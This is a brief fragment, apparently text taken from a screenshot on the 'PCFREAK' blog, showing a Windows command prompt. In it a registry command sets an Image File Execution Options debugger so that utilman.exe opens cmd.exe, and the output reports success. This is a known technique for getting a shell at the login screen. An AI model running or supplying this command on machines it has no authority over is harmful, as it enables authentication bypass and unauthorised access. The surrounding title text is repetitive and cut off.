 Administrator: Most sophisticated utilman.exe exploit by pcfreak at pcfreak dot de - utilman.exe - utilman - utilman.exe - utilm
C:\
>utilman.exe
C:\
>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Utilman.exe" /v Debugger /d cmd.exe /f
The operation completed successfully.
C:\
>
PCFREAK
Blog